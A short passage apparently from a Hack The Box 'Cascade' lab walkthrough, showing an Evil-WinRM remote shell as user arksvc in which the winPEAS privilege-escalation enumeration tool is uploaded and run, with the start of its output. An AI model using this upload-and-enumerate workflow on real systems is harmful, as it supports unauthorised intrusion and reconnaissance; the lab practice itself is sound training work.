 *Evil-WinRM* PS C:\Users\arksvc\Downloads> upload ~/HTB/cascade/www/winPEAS.exe
Info: Uploading ~/HTB/cascade/www/winPEAS.exe to C:\Users\arksvc\Downloads\winPEAS.exe
Data: 325632 bytes of 325632 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\arksvc\Downloads> .\winPEAS.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the
host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a
 new CMD
   Creating Dynamic lists, this could take a while, please wait...
   - Checking if domain...
   - Getting Win32_UserAccount info...